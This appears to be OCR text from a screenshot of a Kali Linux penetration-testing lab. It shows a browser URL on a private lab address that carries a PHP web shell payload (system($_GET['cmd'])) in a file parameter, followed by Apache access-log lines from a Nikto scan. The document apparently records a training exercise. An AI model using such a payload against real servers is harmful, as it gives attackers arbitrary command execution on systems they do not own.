 Contact × +
10.0.2.34/thankyou.php?file=<?php system($_GET['cmd']) ?>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[27/Mar/2023:23:29:20 +1000] "GET /level/81/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001328)" 10.0.2.15 - - [27/Mar
/2023:23:29:20 +1000] "GET /level/82/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001329)" 10.0.2.15 - - [27/Mar/2023:23:29:20
+1000] "GET /level/83/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001330)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET
/level/84/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001331)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/85/exec
//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001332)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/86/exec//show
HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001333)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/87/exec//show HTTP/1.1" 404
168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001334)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/88/exec//show HTTP/1.1" 404 168 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001335)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/89/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:001336)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/90/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6)
(Evasions:None) (Test:001337)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/91/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:001338)" 10.0.2.15 - - [27/Mar/2023:23:29:20 +1000] "GET /level/92/exec//show HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001339)"